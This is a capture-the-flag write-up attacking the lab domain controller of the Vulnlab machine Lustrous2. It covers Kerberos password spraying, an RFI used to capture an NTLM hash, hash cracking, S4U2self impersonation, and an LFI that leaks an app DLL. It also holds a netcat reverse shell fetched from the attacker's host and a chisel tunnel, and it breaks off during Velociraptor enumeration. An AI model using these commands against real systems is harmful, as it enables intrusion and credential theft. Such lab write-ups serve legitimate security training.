VL Lustrous2 (Machine hard)
VL Machine Lustrous2 by Ethicxz
Before Starting
1
2
Me > 10.8.2.163
Target > 10.10.103.182
1
2
3
4
5
6
7
8
9
10
11
12
13
14
21/tcp open ftp
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5357/tcp open wsdapi
BruteForce Kerberos PREAUTH with a custom wordlist
After going in the ftp with anonymous as user without password we can go in “Home” and retrieve all users to make a “users.txt” we can also find a text file, get him:
Fo for those who have done Lustrous1 you can recognize certain vulnerabilities which are marked as “fixed” which were present in lustrous1, but weak password is marked as “Open”
Since authentication with NTLM is disabled we can try to brute force Kerberos pre-auth
For this we gonna craft a custom wordlist and use kerbrute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Winter2023
Winter2024
Winter2023!
Winter2023@
Winter2023#
Winter2023&
Winter2023?
Winter2023*
Winter2024!
Winter2024@
Winter2024#
Winter2024&
Winter2024?
Winter2024*
Winter!
Winter@
Winter#
Winter&
Winter?
Winter*
Summer2023
Summer2024
...
2019#
2019&
2019?
2019*
First we need to make a file “creds.txt” with User:Password, like this :
1
2
3
4
5
6
7
8
9
10
Aaron.Norman:Winter2023
Aaron.Norman:Winter2024
Aaron.Norman:Winter2023!
Aaron.Norman:Winter2023@
Aaron.Norman:Winter2023#
Aaron.Norman:Winter2023&
Aaron.Norman:Winter2023?
Aaron.Norman:Winter2023*
Aaron.Norman:Winter2024!
Aaron.Norman:Winter2024@
Do this for all users and all password in the same file
1
2
3
kerbrute bruteforce -v --domain "lustrous2.vl" --dc 10.10.103.182 creds.txt
2024/09/19 19:26:06 > [+] VALID LOGIN:Emma.Bell@lustrous2.vl:REDACTED
1
2
3
4
5
# Note u need to use the FQDN because we are using kerberos authentication
nxc smb lus2dc.lustrous2.vl -u 'Emma.Bell' -p 'REDACTED' -k
SMB lus2dc.lustrous2.vl 445 lus2dc [*] x64 (name:lus2dc) (domain:lustrous2.vl) (signing:True) (SMBv1:False)
SMB lus2dc.lustrous2.vl 445 lus2dc [+] lustrous2.vl\Emma.Bell:REDACTED
Get a authentication on the WebApp
Ok now as we saw before, there is a port 80 but trying curl :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
curl 'http://lus2dc.lustrous2.vl/' -v
* Trying 10.10.103.182:80...
* Connected to lus2dc.lustrous2.vl (10.10.103.182) port 80 (#0)
> GET / HTTP/1.1
> Host: lus2dc.lustrous2.vl
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 401 Unauthorized
< Transfer-Encoding: chunked
< Server: Microsoft-IIS/10.0
< WWW-Authenticate: Negotiate
< X-Powered-By: ASP.NET
< Date: Thu, 19 Sep 2024 17:38:07 GMT
<
* Connection #0 to host lus2dc.lustrous2.vl left intact
And if we go in firefox we gonna have a blank site
We need to talk to this webapp with a ccache to get a valid user and be authenticate
So first configure your /etc/krb5conf like that :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[libdefaults]
default_realm = LUSTROUS2.VL
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
fcc-mit-ticketflags = true
dns_canonicalize_hostname = false
dns_lookup_realm = false
dns_lookup_kdc = true
k5login_authoritative = false
[realms]
LUSTROUS2.VL = {
kdc = lustrous2.vl
admin_server = lustrous2.vl
default_admin = lustrous2.vl
}
[domain_realm]
.lustrous2.vl = LUSTROUS2.VL
Now, ask for a TGT and dump the ldap :
1
2
3
4
5
6
7
8
9
10
11
getTGT.py -dc-ip "LUS2DC.Lustrous2.vl" "lustrous2.vl"/'Emma.Bell':'REDACTED' -debug
Impacket v0.12.0.dev1+20240808.192004.154de8a5 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket
[+] Trying to connect to KDC at LUS2DC.Lustrous2.vl:88
[+] Trying to connect to KDC at LUS2DC.Lustrous2.vl:88
[*] Saving ticket in Emma.Bell.ccache
export KRB5CCNAME=Emma.Bell.ccache
ldeep ldap -k -d "LUS2DC.Lustrous2.vl" -s ldaps://"LUS2DC.Lustrous2.vl" all toto
So we have a SPN HTTP, we can try to get a service ticket to connect on the site with the ccache :
1
2
3
4
5
6
7
8
9
getTGT.py -dc-ip "LUS2DC.Lustrous2.vl" "lustrous2.vl"/'Emma.Bell':'REDACTED' -debug
export KRB5CCNAME=Emma.Bell.ccache
getST.py -spn "HTTP/lus2dc.lustrous2.vl" -k -no-pass -dc-ip "10.10.103.182" "lustrous2.vl"/'Emma.Bell'
export KRB5CCNAME=Emma.Bell@HTTP_lus2dc.lustrous2.vl@LUSTROUS2.VL.ccache
curl --negotiate -u : 'http://lus2dc.lustrous2.vl/' -v
So we are authenticate as Emma.Bell and we can get audit.txt /File/Download?fileName=audit.txt
seeing this url i immediately wanted to test an LFI or RFI :
RFI
1
2
3
Responder -I tun0
curl --negotiate -u : 'http://lus2dc.lustrous2.vl/File/Download?fileName=\\10.8.2.163\toto' -v
Nice, now crack with hashcat :
1
hashcat --hash-type 5600 --attack-mode 0 hash.txt /usr/share/wordlists/rockyou.txt
Do the same thing (getTGT and getST) with SvcShare creds but nothing more interesting on the site
But if we return on the ldap dump and type this
1
cat *.json | jq | grep -I -C10 'Admins'
We can see that :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
"dn": "CN=Ryan Davies,OU=lustrous,DC=Lustrous2,DC=vl",
"givenName": "Ryan",
"homeDirectory": "\\\\LUS2DC.Lustrous2.vl\\homes$\\Ryan.Davies",
"homeDrive": "F:",
"instanceType": 4,
"lastLogoff": "1601-01-01T00:00:00+00:00",
"lastLogon": "1601-01-01T00:00:00+00:00",
"lastLogonTimestamp": "2024-09-07T10:50:05.598505+00:00",
"logonCount": 0,
"memberOf": [
"CN=ShareAdmins,OU=lustrous,DC=Lustrous2,DC=vl",
"CN=lustrous,CN=Users,DC=Lustrous2,DC=vl"
],
"msDS-SupportedEncryptionTypes": 0,
"name": "Ryan Davies",
"objectCategory": "CN=Person,CN=Schema,CN=Configuration,DC=Lustrous2,DC=vl",
"objectClass": [
"top",
"person",
"organizationalPerson",
"user"
S4U2SELF
We can try to create HTTP STs for other users using the ShareSvc credentials we have using S4U2SELF :
1
2
3
4
5
getST.py -spn 'HTTP/lus2dc.lustrous2.vl' -dc-ip 'lus2dc.lustrous2.vl' "lustrous2.vl"/"ShareSvc" -hashes :'CA[...]60' -self -impersonate 'Ryan.Davies' -debug -altservice 'HTTP/lus2dc.lustrous2.vl'
export KRB5CCNAME=Ryan.Davies@HTTP_lus2dc.lustrous2.vl@LUSTROUS2.VL.ccache
curl --negotiate -u : 'http://lus2dc.lustrous2.vl/' -v
So we are authenticate as Ryan.Davies and we can access to /File/Debug and /File/Upload
LFI to find the PIN and get a shell
Ok but before do a firefox on the url, we need to configure him like that :
1
2
3
4
# in about:config
network.negotiate-auth.delegation-uris: lus2dc.lustrous2.vl
network.negotiate-auth.trusted-uris: lus2dc.lustrous2.vl
network.negotiate-auth.using-native-gsslib: true
Now firefox /File/Debug
Ok so we can potentially execute somme command but we need to find a PIN, after trying to bruteforce him but with no success, I thought back to the RFI that I used to get the ShareSvc hash and I used it as an LFI to read files on the target machine
http://lus2dc.lustrous2.vl/File/Download?fileName=C:/Windows/win.ini was working, i tried to leak the web.config so i did http://lus2dc.lustrous2.vl/File/Download?fileName=../../web.config and we got the web.config
1
2
3
4
5
6
7
8
9
10
11
12
13
# WEB.CONFIG FILE
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<location path="." inheritInChildApplications="false">
<system.webServer>
<handlers>
<add name="aspNetCore" path="*" verb="*" modules="AspNetCoreModuleV2" resourceType="Unspecified" />
</handlers>
<aspNetCore processPath="dotnet" arguments=".\LuShare.dll" stdoutLogEnabled="false" stdoutLogFile=".\logs\stdout" hostingModel="inprocess" />
</system.webServer>
</location>
</configuration>
<!--ProjectGuid: 4E46018E-B73C-4E7B-8DA2-87855F22435A-->
So as we see there is a DLL, we can try to download it and inspect it with dotPeek to find some creds or the PIN :
Nice ! as we can see there is the PIN but we can also see that we need to execute command that are less than 100 characters, just download nc.exe and execute him
1
2
3
curl http://10.8.2.163/nc.exe -o nc.exe
.\nc.exe 10.8.2.163 9001 -e cmd
And we got a shell !
Exploiting Velociraptor Software
After some enumeration that i’m not gonna put in this writeup just for don’t waste time, we can find this :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PS C:\datastore> ls
Directory: C:\datastore
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/6/2024 8:48 AM acl
d----- 9/19/2024 9:48 AM artifact_definitions
d----- 9/6/2024 8:35 AM clients
d----- 9/6/2024 8:39 AM client_info
d----- 9/6/2024 8:34 AM config
d----- 9/19/2024 9:51 AM hunts
d----- 9/19/2024 9:50 AM hunt_index
d----- 9/19/2024 9:07 AM logs
d----- 9/6/2024 8:35 AM notebooks
d----- 9/19/2024 9:49 AM server_artifacts
d----- 9/6/2024 8:34 AM server_artifact_logs
d----- 9/6/2024 8:44 AM users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
PS C:\Program Files> ls
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/7/2024 5:54 AM Amazon
d----- 8/31/2024 1:03 AM Common Files
d----- 9/6/2024 5:39 AM dotnet
d----- 9/6/2024 5:38 AM IIS
d----- 8/31/2024 1:32 AM Internet Explorer
d----- 5/8/2021 1:20 AM ModifiableWindowsApps
d----- 9/6/2024 8:35 AM Velociraptor
d----- 9/6/2024 8:34 AM VelociraptorServer
d----- 9/7/2024 5:40 AM VMware
d----- 8/31/2024 1:55 AM Windows Defender
d----- 8/31/2024 1:32 AM Windows Defender Advanced Threat Protection
d----- 8/31/2024 1:32 AM Windows Mail
d----- 8/31/2024 1:32 AM Windows Media Player
d----- 5/8/2021 2:35 AM Windows NT
d----- 3/2/2022 7:58 PM Windows Photo Viewer
d----- 5/8/2021 1:34 AM WindowsPowerShell
After some google, Velociraptor is an advanced digital forensic and incident response tool that enhances your visibility into your endpoints
I also found this Write up THM Velociraptor
So let’s see if on the machine there is a 8889 port :
1
2
3
4
5
6
netstat -ano
TCP 127.0.0.1:8001 0.0.0.0:0 LISTENING 2564
TCP 127.0.0.1:8001 127.0.0.1:49692 ESTABLISHED 2564
TCP 127.0.0.1:8003 0.0.0.0:0 LISTENING 2564
TCP 127.0.0.1:8889 0.0.0.0:0 LISTENING 2564
Nice let’s make a socks to forward this :
1
2
chisel server -p 9999 --reverse # on linux
./chisel.exe client 10.8.2.163:9999 R:socks # on windows
Now do proxychains -q firefox and go to 127.0.0.1:8889
But the webapp is asking to us some credentials :
If we digging deeper on the target machine we can find this :
1
2
3
4
5
6
7
8
9
PS C:\datastore\acl> ls
Directory: C:\datastore\acl
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/6/2024 8:34 AM 27 admin.json.db
